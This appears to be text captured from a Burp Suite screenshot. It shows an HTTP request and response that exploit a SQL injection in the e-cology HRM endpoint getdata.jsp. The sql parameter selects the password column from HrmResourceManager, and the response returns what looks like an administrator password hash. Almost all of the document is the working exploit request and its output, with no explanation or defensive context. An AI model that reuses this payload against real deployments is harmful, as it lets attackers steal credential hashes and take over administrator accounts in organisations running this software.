 Request
Pretty Raw \n Actions
1 GET /js/hrm/getdata.jsp?cmd=getSelectAllId&sql=select%20password%20as%20id%20from%20HrmResourceManager HTTP/1.1
2 Host:
3 Content-Length: 0
4 Accept: text/html, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/89.0.4389.114 Safari/537.36
7 Content-Type: application/x-www-form-urlencoded
8 Origin: http:
9 Referer: http: /login/Login.jsp?logintype=1
0 Accept-Encoding: gzip, deflate
1 Accept-Language: zh-CN,zh;q=0.9
2 Cookie: ecology_JSessionId=abcSbBe5dMcf5dIBNr5Ix; JSESSIONID=abcSbBe5dMcf5dIBNr5Ix; testBanCookie=test
3 Connection: close
4
5
Response
Pretty Raw Render \n Actions
5 X-UA-Compatible: IE=8
6 Cache-Control: no-cache
7 Content-Type: text/html; charset=UTF-8
8 Content-Length: 112
9 Connection: close
10 Date: Sat, 10 Apr 2021 00:55:42 GMT
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51 21218CCA77804D2BA1922C33E0151105
52
INSPECTOR
安全鸭